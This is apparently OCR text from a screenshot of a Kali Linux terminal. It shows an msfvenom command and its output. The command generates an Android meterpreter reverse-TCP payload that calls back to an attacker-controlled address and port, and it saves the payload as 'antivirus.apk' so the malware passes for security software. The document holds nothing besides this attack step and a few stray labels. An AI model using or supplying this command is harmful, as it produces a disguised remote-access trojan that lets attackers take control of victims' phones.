 killjoy@killjoy: ~
HOIC
File Actions Edit View Help
(killjoy㉿killjoy)-[~]
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.29.99 LPORT=4444 R > Desktop/antiviru
s.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10190 bytes
(killjoy㉿killjoy)-[~]
$
word8.txt
APK
antivirus.apk
KALI
BY OFFENSIVE SECURITY